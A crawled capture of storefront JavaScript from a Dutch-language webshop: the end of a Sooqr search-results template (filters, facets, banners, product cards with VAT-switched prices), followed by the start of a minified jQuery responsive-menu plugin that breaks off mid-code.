                                        <div class="sqr-w-full sqr-h-4 sqr-mr-2 sqr-bg-gray-200 sqr-rounded-full"></div>
                                        <div class="sqr-h-6 sqr-bg-gray-300 sqr-rounded sqr-w-8"></div>
                                    </div>
                                    ${Array(8).fill().map(() => (`
                                        <div class="sqr-flex sqr-items-center sqr-justify-between sqr-pt-1">
                                            <div class="sqr-h-4 sqr-w-6 sqr-bg-gray-300 sqr-rounded"></div>
                                            <div class="sqr-w-full sqr-h-2.5 sqr-mx-2 sqr-bg-gray-200 sqr-rounded-full"></div>
                                            <div class="sqr-h-4 sqr-bg-gray-300 sqr-rounded-full sqr-w-10"></div>
                                        </div>
                                    `)).join('')}
                                </div>
                            `)).join('')}
                            <span class="sqr-sr-only">Loading...</span>
                        </div>
                    </div>
                    <div class="sqr-relative sqr-w-full sqr-px-4 ${props.getConfig('floatingFilterBar') ? 'sqr-overflow-y-auto' : ''}">
                        <div class="sqr-grid sqr-grid-cols-2 sqr-gap-x-4 sqr-gap-y-10 tablet:sqr-grid-cols-3 desktop:sqr-grid-cols-4 sqr-my-4">
                            ${Array(12).fill().map(() => (`
                                <div role="status" class="sqr-border sqr-border-gray-200 sqr-shadow sqr-animate-pulse">
                                    <div class="sqr-flex sqr-items-center sqr-justify-center sqr-h-48 sqr-mb-4 sqr-bg-gray-300">
                                        <svg class="sqr-w-10 sqr-h-10 sqr-text-gray-200" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 16 20">
                                            <path d="M14.066 0H7v5a2 2 0 0 1-2 2H0v11a1.97 1.97 0 0 0 1.934 2h12.132A1.97 1.97 0 0 0 16 18V2a1.97 1.97 0 0 0-1.934-2ZM10.5 6a1.5 1.5 0 1 1 0 2.999A1.5 1.5 0 0 1 10.5 6Zm2.221 10.515a1 1 0 0 1-.858.485h-8a1 1 0 0 1-.9-1.43L5.6 10.039a.978.978 0 0 1 .936-.57 1 1 0 0 1 .9.632l1.181 2.981.541-1a.945.945 0 0 1 .883-.522 1 1 0 0 1 .879.529l1.832 3.438a1 1 0 0 1-.031.988Z"/>
                                            <path d="M5 5V.13a2.96 2.96 0 0 0-1.293.749L.879 3.707A2.98 2.98 0 0 0 .13 5H5Z"/>
                                        </svg>
                                    </div>
                                    <div class="sqr-p-4">
                                        <div class="sqr-h-2.5 sqr-bg-gray-200 sqr-rounded-full sqr-mb-4"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2.5"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2.5"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full"></div>
                                        <span class="sqr-sr-only">Loading...</span>
                                    </div>
                                </div>
                            `)).join('')}
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function ActiveFilters(filters, facets) {
        if (!Array.isArray(filters) || filters.length === 0) {
            return '';
        }

        const convertedFilters = [];

        for (const filter of filters) {
            const facet = facets.find(f => f.name === filter.field);

            if (!facet) {
                continue;
            }

            switch (facet.type) {
                case 'dualslider':
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: `${renderFilterLabel(filter.start, facet.prefix, facet.suffix)} - ${renderFilterLabel(filter.end, facet.prefix, facet.suffix)}`
                    });
                    break;
                case 'multiselect':
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: facet.values.filter(v => filter.values.includes(v.value)).map(v => renderFilterLabel(v.label, facet.prefix, facet.suffix)).join(', ')
                    });
                    break;
                default:
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: renderFilterLabel(filter.value, facet.prefix, facet.suffix)
                    });
            }
        }

        if (convertedFilters.length === 0) {
            return '';
        }

        return `
            <div class="sqr-border-b sqr-border-gray-200 sqr-mb-6">
                <div class="sqr-flex sqr-w-full sqr-items-center sqr-justify-between sqr-bg-white sqr-my-3  sqr-text-gray-400 sqr-hover:text-gray-500">
                    <h3 class="sqr-m-0  sqr-text-gray-900">Gekozen filters</h3>
                    <button type="button" ${props.onClick(() => props.clearAllFilters('items'))} class="sqr-bg-transparent sqr-border-none sqr-cursor-pointer hover:sqr-underline">Wis alle filters</button>
                </div>
                <div class="sqr-my-2">
                    ${convertedFilters.map(ActiveFilter).join('')}
                </div>
            </div>
        `;
    }

    function ActiveFilter(filter) {
        return `
            <span class="sqr-inline-flex sqr-items-center sqr-pr-2 sqr-py-1 sqr-mr-2 sqr-my-1 sqr-rounded">
              ${filter.label}: ${filter.value}
              <button type="button" ${props.onClick((e, filter) => props.clearFilter('items', filter.name), filter)} class="sqr-border-none sqr-inline-flex sqr-items-center sqr-p-0.5 sqr-ml-2 sqr-bg-transparent sqr-rounded-sm" aria-label="Remove">
                  <svg aria-hidden="true" class="sqr-w-3.5 sqr-h-3.5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg>
                  <span class="sqr-sr-only">Remove badge</span>
              </button>
            </span>
        `;
    }

    function Facets(facets) {
        return facets?.map(facet => {
            switch (facet.type) {
                case 'select':
                    return renderSelectFilter({...facet, dataset: 'items'});
                case 'multiselect':
                    return renderMultiSelectFilter({...facet, dataset: 'items'});
                case 'radio':
                    return renderRadioFilter({...facet, dataset: 'items'});
                case 'slider':
                    return renderSliderFilter({...facet, dataset: 'items'});
                case 'dualslider':
                    return renderDualSliderFilter({...facet, dataset: 'items'});
            }
        }).join('');
    }

    function SpellcheckMessage(spellcheck, total) {
        if (!spellcheck) {
            return '';
        }

        return `
            <div class="sqr-text-center sqr-pb-4 sqr-border-0 sqr-border-gray-300 sqr-border-b sqr-border-solid">
                U zocht op <span class="sqr-underline sqr-italic">${spellcheck.old}</span>, maar wij vonden geen resultaten. U zocht op <span class="sqr-underline sqr-italic">${spellcheck.new}</span>, wij vonden ${total} ${total === 1 ? 'resultaat' : 'resultaten'}.
            </div>
        `;
    }

    function Banners(banners) {
        if (!Array.isArray(banners) || banners.length === 0) {
            return '';
        }

        const banner = banners[0];
        const bannerTypes = Object.keys(banner);
        let bannerHtml = '';

        for (let i = 0, l = bannerTypes.length; i < l; i++) {
            const bannerType = bannerTypes[i];

            switch (bannerType) {
                case 'mobile':
                    bannerHtml += Banner(banner, bannerType, 'sqr-block tablet:sqr-hidden');
                    break;
                case 'tablet':
                    bannerHtml += Banner(banner, bannerType, 'sqr-hidden tablet:sqr-block desktop:sqr-hidden');
                    break;
                case 'desktop':
                    bannerHtml += Banner(banner, bannerType, 'sqr-hidden desktop:sqr-block');
                    break;
            }
        }

        return bannerHtml;
    }

    function Banner(banner, type, mediaClasses) {
        if (!(type in banner)) {
            return '';
        }

        if (banner[type].url) {
            return `
                <a class="${mediaClasses}" href="${banner[type].url}" data-sqrc-banner="${banner.id}" data-sqrc-banner-url="${banner[type].url}">
                    <img loading="lazy" class="sqr-w-full" src="${banner[type].image}" />
                </a>
            `;
        }

        return `<img loading="lazy" data-sqrc-banner="${banner.id}" class="sqr-w-full ${mediaClasses}" src="${banner[type].image}" />`;
    }

    function Items(items) {
        return items?.map(Item).join('');
    }

    function Item(item) {
        var vatSwitch = document.getElementById('switchBTWText');
        var sqrPriceEx = formatCurrency(item.properties['sqr:price_ex']);
        var sqrPriceIncl = formatCurrency(item.properties.price);
        return `
            <div class="sqr-group sqr-relative sqrResultItem" data-sqrc-item="${item.properties.id}">
            ${item.properties.price || item.properties.double_normal_price ? `
                <div class="sqrItemTop">
                    <img loading="lazy" alt="${item.properties.title}" src="${item.properties.image}" onerror="this.src='${props.getFallbackImage(item)}';this.onerror='';" class="sqr-h-full sqr-w-full" />
                </div>
                `:``}
                <div class="sqrItemBottom">
                    <div>
                        <h3 class="sqr-m-0 ">
                            <a class="[overflow-wrap:anywhere] sqr-text-color-result-title sqr-text-2xl" href="${props.appendQueryParameter(item.properties.detail_url)}">
                                <span aria-hidden="true" class="sqr-absolute sqr-inset-0"></span>
                                ${item.properties.title}
                            </a>
                        </h3>
                        ${item.properties.price || item.properties.double_normal_price ? `
                            ${item.properties.productbrandname || item.properties.qty_unit ? `
                            <div class="sqrContents">${item.properties.productbrandname[0]}${item.properties.qty_unit && item.properties.productbrandname ? ' | ':''}${item.properties.qty_unit[0]}</div>
                            `:``}
                        `:`
                            <div class="sqrSubject">
                            ${item.properties.topics ? `Onderwerp: <span>`+item.properties.topics[0]+`</span>`:''}
                            ${item.properties.short_content ? `
                                <p>${item.properties.short_content[0]}</p>
                            `:``}
                            </div>
                        `}
                    </div>

                        
                    ${item.properties.price || item.properties.double_normal_price ? `
                        <div class="sqrOrderContainer">
                                <div class="sqrPriceBox">
                                ${renderPrice(item)}
                                <div class="sqrPrice">
                                    <span class="sqr-font-normal">
                                            ${vatSwitch.innerHTML === 'Incl. BTW' ? sqrPriceEx + ' excl. BTW' : sqrPriceIncl + ' incl. BTW'} 
                                    </span>
                                </div>
                            </div>
                            ${item.properties.qty && item.properties.qty > 0 ? `
                                <form class="sqrAddToCart ${item.properties.qty && item.properties.qty > 0 ? '' : 'sqrDisabled'}" data-role="tocart-form" method="post" data-product-sku="${item.properties.productcode}" action="/sooqr/cart/add/product/${item.properties.id}">
                                    <input type="hidden" name="product" value="${item.properties.id}">
                                    <input name="form_key" type="hidden">
                                    <input name="qty" value="1" type="hidden">
                                    <button type="submit" title="In winkelwagen" class="quickview action tocart primary sqr-button sqr-item__cart--button" id="ajaxPopup${item.properties.id}" data-id="${item.properties.id}" data-product-sku="${item.properties.productcode}">
                                        <span class="sqr-sr-only">In winkelwagen</span>
                                    </button>
                                </form>
                            `:`
                                <a class="sqrViewMore" href="${props.appendQueryParameter(item.properties.detail_url)}" title="Bekijk pagina">Bekijk pagina</a>
                            `}
                            
                        </div>
                        <div class="sqrStock ${item.properties['sqr:availability'] && item.properties['sqr:availability'][0] === 'in stock' ? 'sqrInStock':'sqrOutOfStock'}"><span class=""></span> ${item.properties['sqr:availability'] && item.properties['sqr:availability'][0] === 'in stock' ? 'Op voorraad':'Niet op voorraad'}</div>
                    `:`
                        <div class="sqrInfo">
                            <a class="sqrViewMore" href="${props.appendQueryParameter(item.properties.detail_url)}" title="Bekijk pagina">Bekijk pagina</a>
                        </div>
                    `}
                </div>
            </div>
        `;
    }

    function renderPrice(item) {
        var vatSwitch = document.getElementById('switchBTWText');
        const price = vatSwitch.innerHTML === 'Incl. BTW' ? item.properties.double_normal_price > 0
            ? item.properties.double_normal_price
            : item.properties['sqr:price_ex'] : item.properties['sqr:normal_price_ex'] > 0
            ? item.properties['sqr:normal_price_ex']
            : item.properties['sqr:price_ex'];
        const discountedPrice = vatSwitch.innerHTML === 'Incl. BTW' ? item.properties.price : item.properties['sqr:price_ex'];

        if (discountedPrice > 0 && price !== discountedPrice) {
            return `
                <p class="sqrPrice sqrNormalPrice sqr-line-through">
                    ${formatCurrency(price)}
                </p>
                <p class="sqrPrice sqrDiscountedPrice sqr-font-bold">
                    ${formatCurrency(discountedPrice)}
                    <span class="sqr-font-normal">
                    ${vatSwitch.innerHTML === 'Incl. BTW' ? 'incl. BTW' : 'excl. BTW'} 
                    </span>
                </p>
            `;
        }

        return `
            <p class="sqrPrice sqr-font-bold">
                ${formatCurrency(price)}
                <span class="sqr-font-normal">
                ${vatSwitch.innerHTML === 'Incl. BTW' ? 'incl. BTW' : 'excl. BTW'} 
                </span>
            </p>
        `;
    }


    function renderFilter(facet, children) {
        return `
            <div class="sqr-my-2" data-sqr-filter data-sqr-filter-dataset="${facet.dataset}" data-sqr-filter-type="${facet.type}" data-sqr-filter-id="${facet.id}" data-sqr-filter-name="${facet.name}">
                <button type="button" ${props.onClick((e, facet) => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, collapsed: f.id === facet.id ? !f.collapsed : f.collapsed })) })), facet)} class="${facet.collapsed ? '' : 'sqr-active'} sqr-group sqr-cursor-pointer sqr-border-none sqr-flex sqr-w-full sqr-items-center sqr-justify-between sqr-bg-white sqr-py-2 sqr-px-1  sqr-text-gray-400 sqr-hover:text-gray-500">
                    <h3 class="sqr-m-0  sqr-text-color-facet-label sqr-text-size-facet-label">${facet.label}</h3>
                    <span class="sqr-ml-6 sqr-flex sqr-items-center group-[.sqr-active]:sqr-rotate-180">
                        <svg class="sqr-h-4 sqr-w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" />
                        </svg>
                    </span>
                </button>
                <div class="${facet.collapsed ? 'sqr-hidden sqr-pt-3' : 'sqr-pt-3'}">
                    ${children}
                </div>
            </div>
        `;
    }

    function renderSelectFilter(facet) {
        return renderFilter(facet, `
            <div class="sqr-px-1">
                <select name="${facet.name}" class="sqr-bg-gray-50 sqr-border sqr-border-gray-300 sqr-text-gray-900  sqr-rounded-lg sqr-focus:ring-blue-500 sqr-focus:border-blue-500 sqr-block sqr-w-full sqr-p-2.5">
                    <option value="" selected>Choose</option>
                    ${facet.values.map((filterValue) => `
                        <option value="${escapeHtml(filterValue.value)}">${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)} (${filterValue.count})</option>
                    `).join("")}
                </select>
            </div>
        `);
    }

    function renderMultiSelectFilter(facet) {
        const hasMoreValues = facet.values.length > facet.result_limit;
        const filterValues = props.getFilterValue(facet.dataset, facet.name) || [];

        return renderFilter(facet, `
            <div class="sqr-px-1 sqr-space-y-2">
                ${facet.searchable ? `
                    <div class="sqr-relative sqr-w-full sqr-mb-4">
                        <div class="sqr-absolute sqr-inset-y-0 sqr-left-0 sqr-flex sqr-items-center sqr-pl-2.5 sqr-pointer-events-none">
                            <svg class="sqr-w-4 sqr-h-4 sqr-text-gray-500" aria-hidden="true" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
                            </svg>
                        </div>
                        <input data-search-filter type="text" class="sqr-bg-gray-50 sqr-border sqr-border-solid sqr-border-gray-300 sqr-text-gray-900  sqr-rounded-lg sqr-focus:ring-blue-500 sqr-focus:border-blue-500 sqr-block sqr-w-full sqr-pl-8 sqr-p-1.5" placeholder="Search..." required>
                    </div>
                ` : ''}
                ${facet.values.map((filterValue, index) => `
                    <div data-sqr-filter-item ${index >= facet.result_limit ? 'data-initially-hidden' : ''} class="sqr-flex sqr-items-center ${(!facet.showing_more && index >= facet.result_limit) ? 'sqr-hidden' : ''}">
                        <input
                            id="filter_${facet.id}_${filterValue.value}"
                            class="sqr-shrink-0 sqr-h-4 sqr-w-4 sqr-rounded sqr-border-gray-300"
                            type="checkbox"
                            value="${escapeHtml(filterValue.value)}"
                            ${filterValues.includes(filterValue.value) ? 'checked': ''}
                            ${filterValue.count === 0 ? 'disabled': ''}
                            ${props.onChange((e, dataset, name, value) => props.toggleFilterValue(dataset, name, value), facet.dataset, facet.name, filterValue.value)}
                        >
                        <label for="filter_${facet.id}_${filterValue.value}" class="sqr-w-full sqr-cursor-pointer sqr-ml-3 sqr-text-size-facet-value ${filterValue.count === 0 ? 'sqr-text-gray-400' : 'sqr-text-color-facet-value'}" title="${filterValue.label}">
                            ${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)}
                        </label>
                        <span class="sqr-border sqr-border-gray-200 sqr-border-solid sqr-font-normal sqr-text-size-facet-value sqr-py-0.5 sqr-px-2.5 ${filterValue.count === 0 ? 'sqr-text-gray-400 sqr-bg-gray-50' : 'sqr-bg-white'} sqr-whitespace-nowrap sqr-min-w-max sqr-ml-2">
                            ${filterValue.count}
                        </span>
                    </div>
                `).join("")}
                ${hasMoreValues ? `
                    <button type="button" ${props.onClick((e, facet) => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, showing_more: f.id === facet.id ? !f.showing_more : f.showing_more })) })), facet)} class="sqrShowMore sqr-bg-transparent sqr-border-none sqr-w-full sqr-cursor-pointer hover:sqr-underline">
                        ${facet.showing_more ? `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm88 200l144 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z"/></svg> Toon minder` : `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM200 344l0-64-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24l64 0 0-64c0-13.3 10.7-24 24-24s24 10.7 24 24l0 64 64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0 0 64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"/></svg> Toon meer`}
                    </button>
                ` : ''}
            </div>
        `);
    }

    function renderRadioFilter(facet) {
        const hasMoreValues = facet.values.length > facet.result_limit;
        const filterValues = props.getFilterValue(facet.dataset, facet.name) || [];

        return renderFilter(facet, `
            <div class="sqr-space-y-2">
                ${facet.values.map((filterValue) => `
                    <div data-sqr-filter-item class="sqr-flex sqr-items-center ${filterValues.includes(filterValue.value) ? 'sqrActive': ''}">
                        <input
                            id="filter_${facet.id}_${filterValue.value}"
                            class="sqr-h-4 sqr-w-4 sqr-rounded sqr-border-gray-300 sqr-text-indigo-600 focus:sqr-ring-indigo-500"
                            type="radio"
                            name="${facet.name}"
                            value="${escapeHtml(filterValue.value)}"
                            ${filterValues.includes(filterValue.value) ? 'checked': ''}
                            ${props.onChange((e, dataset, name, value) => props.setFilterValue(dataset, name, value), facet.dataset, facet.name, filterValue.value)}
                        >
                        <label for="filter_${facet.id}_${filterValue.value}" class="sqr-w-full sqr-cursor-pointer sqr-ml-3 sqr-text-gray-600" title="${filterValue.label}">
                            ${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)}
                        </label>
                        <span class="sqr-border sqr-border-gray-200 sqr-border-solid sqr-py-0.5 sqr-px-2.5 sqr-bg-white sqr-rounded-full sqr-whitespace-nowrap sqr-min-w-max sqr-ml-auto">
                            ${filterValue.count}
                        </span>
                    </div>
                `).join("")}
                ${hasMoreValues ? `
                    <button type="button" ${props.onClick(() => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, showing_more: f.id === facet.id ? !f.showing_more : f.showing_more })) })))} class="sqr-bg-transparent sqr-border-none sqr-w-full sqr-cursor-pointer sqr-text-color-facet-toggle sqr-text-size-facet-toggle sqr-flex sqr-items-center  sqr-no-underline hover:sqr-underline">
                        ${facet.showing_more ? `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm88 200l144 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z"/></svg> Toon minder` : `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM200 344l0-64-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24l64 0 0-64c0-13.3 10.7-24 24-24s24 10.7 24 24l0 64 64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0 0 64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"/></svg> Toon meer`}
                    </button>
                ` : ''}
            </div>
        `);
    }

    function renderSliderFilter(facet) {
        return renderFilter(facet, `
            <div class="sqr-relative sqr-h-3 sqr-mb-3">
                <input class="sqr-w-full sqr-h-1 sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.min}" step="${facet.step}">
            </div>
        `);
    }

    function renderDualSliderFilter(facet) {
        return renderFilter(facet, `
            <div data-sqr-dual-slider>
                <div class="sqr-relative sqr-w-full sqr-h-3 sqr-flex sqr-items-center">
                    <div class="sqrSliderTrackBackground sqr-w-full sqr-bg-gray-200 sqr-h-2 sqr-absolute sqr-inset-y-0 sqr-rounded sqr-m-auto">
                        <div class="sqr-slider-range sqr-absolute sqr-bg-[#d1d0cc] sqr-h-full" data-sqr-dual-slider-track></div>
                    </div>
                    <input class="sqr-appearance-none sqr-w-full sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.min}" step="${facet.step}" data-sqr-dual-slider-left-input>
                    <input class="sqr-appearance-none sqr-w-full sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.max}" step="${facet.step}" data-sqr-dual-slider-right-input>
                </div>
                ${facet.use_input ? `
                    <div class="sqr-flex sqr-justify-between">
                        <input class="sqr-w-1/3" type="number" step="${facet.step}" min="${facet.min}" value="${facet.min}" data-sqr-dual-slider-left-input size="4" />
                        <input class="sqr-w-1/3" type="number" step="${facet.step}" min="${facet.min}" max="${facet.max}" value="${facet.max}" data-sqr-dual-slider-right-input size="4" />
                    </div>
                ` : `
                    <div class="sqr-mt-6 sqr-flex sqr-justify-between">
                        <div>
                            <span>${facet.prefix ?? ''}</span>
                            <span data-sqr-dual-slider-left-output>${facet.min}</span>
                            <span>${facet.suffix ?? ''}</span>
                        </div>
                        <div class="sqr-text-right">
                            <span>${facet.prefix ?? ''}</span>
                            <span data-sqr-dual-slider-right-output>${facet.max}</span>
                            <span>${facet.suffix ?? ''}</span>
                        </div>
                    </div>
                `}
            </div>
        `);
    }

    function renderFilterLabel(label, prefix, suffix) {
        return `${prefix ?? ''} ${label} ${suffix ?? ''}`.trim();
    }

    if (state.view === 'suggest') {
        return SuggestView();
    }

    return ItemsView();
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/js/magicmenu.min.js
body_size: 3863
content:
require(["jquery"],function($){!(function($){"use strict";$.fn.meanmenu=function(options){var defaults={meanMenuTarget:$(this),meanMenuContainer:'body',meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:true,meanExpandableChildren:true,meanExpand:"",meanContract:"",meanRemoveAttrs:false,onePage:false,removeElements:"",meanMenuExpandTop:true,expandActive:true,meanMenuResponsive:true,};var options=$.extend(defaults,options);var currentWidth=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var meanMenu=options.meanMenuTarget;var meanContainer=options.meanMenuContainer;var meanReveal=options.meanReveal;var meanMenuClose=options.meanMenuClose;var meanMenuCloseSize=options.meanMenuCloseSize;var meanMenuOpen=options.meanMenuOpen;var meanRevealPosition=options.meanRevealPosition;var meanRevealPositionDistance=options.meanRevealPositionDistance;var meanRevealColour=options.meanRevealColour;var meanRevealHoverColour=options.meanRevealHoverColour;var meanScreenWidth=options.meanScreenWidth;var meanNavPush=options.meanNavPush;var meanRevealClass=".meanmenu-reveal";var meanShowChildren=options.meanShowChildren;var meanExpandableChildren=options.meanExpandableChildren;var meanExpand=options.meanExpand;var meanContract=options.meanContract;var meanRemoveAttrs=options.meanRemoveAttrs;var onePage=options.onePage;var removeElements=options.removeElements;var meanMenuExpandTop=options.meanMenuExpandTop;var meanMenuResponsive=options.meanMenuResponsive;var expandActive=options.expandActive;if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i))){var isMobile=true;}if((navigator.userAgent.match(/MSIE 8/i))||(navigator.userAgent.match(/MSIE 7/i))){$('html').css("overflow-y","scroll");}meanCentered();var meanStyles="background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;var $navreveal="";var menuOn=false;var meanMenuExist=false;if(meanRevealPosition=="right"){meanRevealPos="right:"+meanRevealPositionDistance+";left:auto;";}if(meanRevealPosition=="left"){var meanRevealPos="left:"+meanRevealPositionDistance+";right:auto;";}if(meanMenuResponsive){if(!isMobile){$(window).resize(function(){currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>meanScreenWidth){meanOriginal();}else{showMeanMenu();meanCentered();}});}window.onorientationchange=function(){meanCentered();currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>=meanScreenWidth){meanOriginal();}if(currentWidth<=meanScreenWidth){showMeanMenu();}}}if(currentWidth<=meanScreenWidth||!meanMenuResponsive){if(meanMenuExist==false){showMeanMenu();}else{meanOriginal();}}function meanCentered(){if(meanRevealPosition=="center"){var newWidth=window.innerWidth||document.documentElement.clientWidth;var meanCenter=((newWidth / 2)-22)+"px";meanRevealPos="left:"+meanCenter+";right:auto;";if(!isMobile){$('.meanmenu-reveal').css("left",meanCenter);}else{$('.meanmenu-reveal').animate({left:meanCenter});}}}function meanInner(){if(meanMenuExpandTop){if($($navreveal).is(".meanmenu-reveal.meanclose")){$navreveal.html(meanMenuClose);}else{$navreveal.html(meanMenuOpen);}}}function meanOriginal(){$(meanContainer).removeClass("mean-container").find('.mean-bar,.mean-push').hide();$(meanMenu).show();menuOn=false;$(removeElements).removeClass('mean-remove');}function showMeanMenu(){$(removeElements).addClass('mean-remove');var meanMenuContainer=$(meanContainer);meanMenuContainer.addClass("mean-container");if(meanMenuExist){meanMenuContainer.find('.mean-bar,.mean-push').show().find('.mean-nav ul:first').show();return;}if(meanMenuExpandTop)meanMenuContainer.append('<div class="mean-bar"><nav class="mean-nav"></nav></div>');else meanMenuContainer.append('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var meanMenuObj=$(meanMenu);meanMenuContainer.find('.mean-nav').html(meanMenuObj.html());meanMenuObj.remove();var catplus=meanMenuContainer.find('.nav-accordion >.level0:hidden').not('.all-cat');catplus.slideToggle('slow');meanMenuContainer.find('.all-cat').hide();if(meanRemoveAttrs){meanMenuContainer.find('nav.mean-nav ul, nav.mean-nav ul *').each(function(){$(this).removeAttr("class");$(this).removeAttr("id");});}$(meanMenu).before('<div class="mean-push" />');meanMenuContainer.find('.mean-push').css("margin-top",meanNavPush);$(meanMenu).hide();meanMenuContainer.find(".meanmenu-reveal").show();$(meanRevealClass).html(meanMenuOpen);$navreveal=$(meanRevealClass);if(meanMenuExpandTop){meanMenuContainer.find('.mean-nav ul ul').hide();}else{meanMenuContainer.find('.mean-nav ul').hide();}if(meanShowChildren){if(meanExpandableChildren){meanMenuContainer.find('.mean-nav ul ul').each(function(){if($(this).children().length){$(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+meanMenuCloseSize+'">'+meanExpand+'</a>');}});if(expandActive){var listActive=meanMenuContainer.find('.mean-nav li.active');listActive.find('>ul').show();listActive.find('> .mean-expand').addClass('mean-clicked').html(meanContract);}meanMenuContainer.find('.mean-expand').on("click",function(e){e.preventDefault();$(this).parent().siblings().children('a.mean-expand').text(meanExpand);$(this).parent().siblings().children('a.mean-expand').removeClass('mean-clicked');$(this).parent().siblings().children('ul').slideUp(300,function(){});if($(this).hasClass("mean-clicked")){$(this).text(meanExpand);$(this).prev('ul').slideUp(300,function(){});}else{$(this).text(meanContract);$(this).prev('ul').slideDown(300,function(){});}$(this).toggleClass("mean-clicked");});}else{meanMenuContainer.find('.mean-nav ul ul').show();}}else{meanMenuContainer.find('.mean-nav ul ul').hide();}meanMenuContainer.find('.mean-nav ul li').last().addClass('mean-last');$navreveal.removeClass("meanclose");$($navreveal).click(function(e){e.preventDefault();if(menuOn==false){$navreveal.css("text-align","center");$navreveal.css("text-indent","0");$navreveal.css("font-size",meanMenuCloseSize);meanMenuContainer.find('.mean-nav ul:first').slideDown();menuOn=true;}else{meanMenuContainer.find('.mean-nav 